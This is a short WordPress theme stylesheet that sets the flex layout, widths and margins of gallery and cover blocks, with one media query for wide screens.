.blocks-gallery-grid, .wp-block-gallery {
  display: flex;
  flex-wrap: wrap;
  list-style-type: none;
  padding: 0;
  margin: 0;
}

.blocks-gallery-grid .blocks-gallery-image, .blocks-gallery-grid .blocks-gallery-item, .wp-block-gallery .blocks-gallery-image, .wp-block-gallery .blocks-gallery-item {
  width: calc((100% - 16px)/2);
}

.blocks-gallery-grid .blocks-gallery-image, .blocks-gallery-grid .blocks-gallery-item, .wp-block-gallery .blocks-gallery-image, .wp-block-gallery .blocks-gallery-item {
  margin: 0 16px 16px 0;
  display: flex;
  flex-grow: 1;
  flex-direction: column;
  justify-content: center;
  position: relative;
}

@media (min-width: 1200px) {
  .content-area:not([class*="has-sidebar-"]) .entry-content > .alignfull {
    margin-bottom: 6.25rem;
    margin-top: 6.25rem;
  }

  .wp-block-gallery.alignleft, .wp-block-gallery.alignright {
    margin-top: 0.5625rem;
  }
}
.wp-block-cover p:not(.has-text-color) {
  color: #fff;
}
.wp-block-gallery.alignleft,
.wp-block-cover.alignleft {
  margin-right: 1.25rem;
}